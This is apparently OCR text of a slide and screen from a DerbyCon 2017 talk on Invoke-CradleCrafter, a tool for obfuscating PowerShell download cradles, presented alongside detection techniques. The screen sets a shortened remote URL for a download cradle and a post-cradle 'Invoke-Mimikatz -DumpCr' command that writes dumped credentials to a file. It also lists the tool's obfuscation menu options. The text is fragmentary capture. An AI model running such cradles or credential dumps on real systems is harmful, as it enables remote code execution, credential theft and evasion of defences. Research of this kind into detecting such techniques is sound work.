 Windows PowerShell
SET URL http://bit.ly/L3g1tCrad1e
SET PATH Default_File_Path.ps1
SET POSTCRADLECOMMAND Invoke-Mimikatz -DumpCr > creds.txt; notepad creds.txt
Navigate through the obfuscation menus where the options are in YELLOW.
GREEN options apply obfuscation.
Enter BACK/CD .. to go to previous menu and HOME/MAIN to go to home menu.
E.g. Enter MEMORY\PSWEBSTRING\ALL & then 1 to apply all obfuscation to the cradle.
Enter TEST/EXEC to test the obfuscated command locally.
Enter SHOW to see the currently obfuscated command.
Enter COPY/CLIP to copy obfuscated command out to your clipboard.
Enter OUT to write obfuscated command out to disk.
Enter RESET to remove all obfuscation and start over.
Enter UNDO to undo last obfuscation.
Enter HELP/? for help menu.
d finally the obligatory "Don't use this for evil, please" :)
oose one of the below options:
] MEMORY Memory-only remote download cradles
] DISK Disk-based remote download cradles
voke-CradleCrafter> set url http://localhost:8000_
Desktop
Invoke-CradleCrafter ...
PowerPoint Slide Sho...
Administrator: Com...
Windows PowerShell
12:42 PM
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com